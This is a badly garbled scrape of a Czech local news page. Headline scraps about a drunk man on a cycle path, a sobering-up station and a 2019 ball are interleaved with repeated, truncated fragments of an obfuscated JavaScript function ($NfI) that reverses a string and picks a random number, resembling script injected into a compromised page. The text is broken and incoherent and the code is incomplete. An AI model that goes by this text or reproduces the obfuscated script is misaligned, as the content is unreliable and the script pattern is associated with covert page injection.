
turn...
Zába
 stezce nadýchal 3,60 promile,
Nově přid
na záchytce
DELTA G
Profesio
jna 2019
CK Fisch
vou / Muž povalující se na cyklostezce vedoucí podél
fI=function(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
ované Bezručovy...
é tradičního Spolubálu se le
tos
ali Komenským
jna 2019
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if